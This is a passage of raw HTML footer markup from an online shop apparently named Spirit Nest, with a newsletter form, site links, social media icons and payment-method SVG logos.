</style><footer class="footer color-scheme-sections--24270944076098__footer color-accent-1 gradient section-sections--24270944076098__footer-padding animate-section animate--hidden" data-animations='' data-type='eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24270944076098__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24270944076098__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockist"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Locator
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/spirit-nest/register?p=137617"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spirit Nest Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/shop-wholsale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Careers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">The Boring Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/spirit-nest-shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spiritnestshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spiritnest/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 